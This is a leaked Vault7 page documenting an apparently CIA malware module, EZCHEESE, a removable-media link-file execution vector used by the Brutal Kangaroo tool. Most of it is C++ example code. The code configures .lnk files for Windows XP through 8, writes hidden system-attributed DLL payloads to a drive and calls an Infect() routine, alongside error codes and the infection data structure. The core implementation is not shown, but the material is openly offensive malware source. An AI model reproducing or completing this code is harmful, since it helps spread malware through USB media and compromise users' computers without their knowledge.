Vault7: CIA Hacking Tools Revealed

Navigation: » Latest version
Removable Media Link File Execution (EZCHEESE - OSB Module)
SECRET//NOFORN
OSB Library: Execution Vectors
Removable Media Link File Execution:
#define EVRET_PATHS_ALREADY_GEN 30 //All of the link file paths have already been generated
#define EVRET_INVALID_DRIVE_TYPE -30 //Invalid Drive Type
#define EVRET_INVALID_PAYLOAD -31 //Invalid payload buffer or invalid payload size
#define EVRET_FAILED_PAYLOAD_WRITE -32 //Failed to write payload to disk
#define EVRET_INVALID_PAYLOAD_PATH -33 //Path Has Space In Name
#define EVRET_FAILED_LINK_CREATE -34 //Failed to generate link files - could not generate path strings
#define EVRET_NO_LINK_FILE_NAME -35 //No link file names provided
#define EVRET_PATH_TOO_LONG -36 //The path to the dll was too long
#define EVRET_FAIL_TO_GEN_LINK_NAME -37 //Failure to generate link file name
PSP/OS Issues: None Currently Identified
List Of Tools Using This Code: Brutal Kangaroo
Description: A description of the technique/class.
Infect Structure (pvClassStruct):
//Flags
enum OS
{
XPA = 1,
XPB = 2,
Vista = 3,
SevenEight = 4
};
typedef struct _REMOVABLEMEDIALINK_EZC_NODE
{
DWORD dwOS; //Use enum OS
WCHAR *wcLinkName;
WCHAR *wcLinkTarget;
LPBYTE lpbPayload;
DWORD dwPayloadLen;
DWORD dwPayloadAttribs;
_REMOVABLEMEDIALINK_EZC_NODE *pstNextNode;
}REMOVABLEMEDIALINK_EZC_NODE, *PREMOVABLEMEDIALINK_EZC_NODE, REMOVABLEMEDIALINK_EZC_LIST, *PREMOVABLEMEDIALINK_EZC_LIST;
Example Use Code:
VOID EVRemovableMediaLink_EZC_ExampleMain()
{
ExecutionVectors *evVector = new EVIRemovableMediaLink_EZC();
//Create Linked List of Options
PREMOVABLEMEDIALINK_EZC_LIST pList = NULL;
//Create Node 1 XPA 32-bit
PREMOVABLEMEDIALINK_EZC_NODE pNode1;
AllocAndClearNode(pNode1);
pNode1->dwOS = XPA;
pNode1->wcLinkName = (WCHAR *) malloc(MAX_PATH);
wsprintf(pNode1->wcLinkName, L"XPA.lnk");
pNode1->wcLinkTarget = (WCHAR *) malloc(MAX_PATH);
wsprintf(pNode1->wcLinkTarget, L"E:\\MyFolder\\dllfolder\\32.dll");
pNode1->lpbPayload = byPayload32;
pNode1->dwPayloadLen = dwPayload32Len;
pNode1->dwPayloadAttribs = FILE_ATTRIBUTE_HIDDEN|FILE_ATTRIBUTE_SYSTEM;
AddNode(pList, pNode1);
//Create Node 2 XPB 32-bit
PREMOVABLEMEDIALINK_EZC_NODE pNode2;
AllocAndClearNode(pNode2);
pNode2->dwOS = XPB;
pNode2->wcLinkName = (WCHAR *) malloc(MAX_PATH);
wsprintf(pNode2->wcLinkName, L"XPB.lnk");
pNode2->wcLinkTarget = (WCHAR *) malloc(MAX_PATH);
wsprintf(pNode2->wcLinkTarget, L"E:\\MyFolder\\dllfolder\\32.dll");
pNode2->lpbPayload = byPayload32;
pNode2->dwPayloadLen = dwPayload32Len;
pNode2->dwPayloadAttribs = FILE_ATTRIBUTE_HIDDEN|FILE_ATTRIBUTE_SYSTEM;
AddNode(pList, pNode2);
//Create Node 3 Vista 32-bit
PREMOVABLEMEDIALINK_EZC_NODE pNode3;
AllocAndClearNode(pNode3);
pNode3->dwOS = Vista;
pNode3->wcLinkName = (WCHAR *) malloc(MAX_PATH);
wsprintf(pNode3->wcLinkName, L"Vista32.lnk");
pNode3->wcLinkTarget = (WCHAR *) malloc(MAX_PATH);
wsprintf(pNode3->wcLinkTarget, L"E:\\MyFolder\\dllfolder\\32.dll");
pNode3->lpbPayload = byPayload32;
pNode3->dwPayloadLen = dwPayload32Len;
pNode3->dwPayloadAttribs = FILE_ATTRIBUTE_HIDDEN|FILE_ATTRIBUTE_SYSTEM;
AddNode(pList, pNode3);
//Create Node 4 Vista 64-bit
PREMOVABLEMEDIALINK_EZC_NODE pNode4;
AllocAndClearNode(pNode4);
pNode4->dwOS = Vista;
pNode4->wcLinkName = (WCHAR *) malloc(MAX_PATH);
wsprintf(pNode4->wcLinkName, L"Vista64.lnk");
pNode4->wcLinkTarget = (WCHAR *) malloc(MAX_PATH);
wsprintf(pNode4->wcLinkTarget, L"E:\\MyFolder\\dllfolder\\64.dll");
pNode4->lpbPayload = byPayload64;
pNode4->dwPayloadLen = dwPayload64Len;
pNode4->dwPayloadAttribs = FILE_ATTRIBUTE_HIDDEN|FILE_ATTRIBUTE_SYSTEM;
AddNode(pList, pNode4);
//Create Node 5 Seven/Eight 32-bit
PREMOVABLEMEDIALINK_EZC_NODE pNode5;
AllocAndClearNode(pNode5);
pNode5->dwOS = SevenEight;
pNode5->wcLinkName = (WCHAR *) malloc(MAX_PATH);
wsprintf(pNode5->wcLinkName, L"732.lnk");
pNode5->wcLinkTarget = (WCHAR *) malloc(MAX_PATH);
wsprintf(pNode5->wcLinkTarget, L"E:\\MyFolder\\dllfolder\\32.dll");
pNode5->lpbPayload = byPayload32;
pNode5->dwPayloadLen = dwPayload32Len;
pNode5->dwPayloadAttribs = FILE_ATTRIBUTE_HIDDEN|FILE_ATTRIBUTE_SYSTEM;
AddNode(pList, pNode5);
//Create Node 6 Seven/Eight 64-bit
PREMOVABLEMEDIALINK_EZC_NODE pNode6;
AllocAndClearNode(pNode6);
pNode6->dwOS = SevenEight;
pNode6->wcLinkName = (WCHAR *) malloc(MAX_PATH);
wsprintf(pNode6->wcLinkName, L"764.lnk");
pNode6->wcLinkTarget = (WCHAR *) malloc(MAX_PATH);
wsprintf(pNode6->wcLinkTarget, L"E:\\MyFolder\\dllfolder\\64.dll");
pNode6->lpbPayload = byPayload64;
pNode6->dwPayloadLen = dwPayload64Len;
pNode6->dwPayloadAttribs = FILE_ATTRIBUTE_HIDDEN|FILE_ATTRIBUTE_SYSTEM;
AddNode(pList, pNode6);
//Infect the following path
EVRET evRet = evVector->Infect(L"E:\\test\\createdir", pList);
//Print success or fail
if(SUCCEEDED(evRet)) printf("Success!\n");
else printf("Failed!\n");
//Cleanup Linked List
ClearList(pList);
delete evVector;
return;
}
BOOL AllocAndClearNode(PREMOVABLEMEDIALINK_EZC_NODE &pNode)
{
//Allocates memory for (and zeros out) a node
pNode = NULL;
pNode = (PREMOVABLEMEDIALINK_EZC_NODE) malloc(sizeof(REMOVABLEMEDIALINK_EZC_NODE));
SecureZeroMemory(pNode, sizeof(REMOVABLEMEDIALINK_EZC_NODE));
return TRUE;
}
BOOL AddNode(PREMOVABLEMEDIALINK_EZC_LIST &pList, PREMOVABLEMEDIALINK_EZC_NODE pNode)
{
//Add a node to the list
if(pNode == NULL) return FALSE;
//point the next node at the beginning of the list
pNode->pstNextNode = pList;
pList = pNode; //reset head of list to the new node
return TRUE;
}
BOOL ClearList(PREMOVABLEMEDIALINK_EZC_LIST &pList)
{
//Cleanup the linked list
if(pList == NULL) return TRUE;
PREMOVABLEMEDIALINK_EZC_LIST pCurrentNode = pList;
while(pCurrentNode != NULL)
{
//Free all data in the struct
/*if(pCurrentNode->lpbPayload) free(pCurrentNode->lpbPayload);*/
if(pCurrentNode->wcLinkName) free(pCurrentNode->wcLinkName);
if(pCurrentNode->wcLinkTarget) free(pCurrentNode->wcLinkTarget);
SecureZeroMemory(pCurrentNode, sizeof(REMOVABLEMEDIALINK_EZC_NODE)); //Clear the struct
//free the node
PREMOVABLEMEDIALINK_EZC_NODE pTempNode = pCurrentNode;
pCurrentNode = pCurrentNode->pstNextNode;
free(pTempNode);
}
pList = NULL;
return TRUE;
}
SECRET//NOFORN